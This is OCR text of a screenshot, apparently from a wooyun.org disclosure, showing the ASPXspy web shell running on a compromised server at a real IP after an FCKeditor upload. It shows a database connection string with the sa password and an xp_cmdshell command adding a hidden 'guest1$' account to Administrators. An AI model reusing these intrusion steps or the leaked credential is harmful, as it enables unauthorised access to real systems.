 ASPXspy - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
FCKeditor - Uploaders Tests × FCKeditor - Resources Browser × ASPXspy × +
218.60.144.211/Web/FCKFiles/shellssss.aspx 百度 <Ctrl+K>
访问最多 常用网址
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://218.60.144.211/Web/FCKFiles/shellssss.aspx
Split URL
Execute
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
gif8a;
10.64.130.243:80(218.60.144.211) ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.42
DataBase >>
ConnString : server=localhost;UID=sa;PWD=lnstzbweb;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Standard Edition (64-bit) on Windows NT 5.2 (Build
3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'C:\RECYCLER\net.exe localgroup Adnimistrators guest1$
/add'
Query
output
命令成功完成。
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
www.wooyun.org